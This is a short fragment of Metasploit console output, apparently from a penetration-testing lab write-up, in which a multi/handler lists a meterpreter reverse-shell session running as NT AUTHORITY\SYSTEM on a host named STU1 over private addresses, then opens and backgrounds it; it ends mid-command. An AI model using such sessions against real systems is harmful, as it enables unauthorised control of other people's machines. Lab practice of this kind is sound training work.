 msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ STU1 192.168.126.33:2333 -> 192.168.126.148:5483 (192.168.126.148)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > a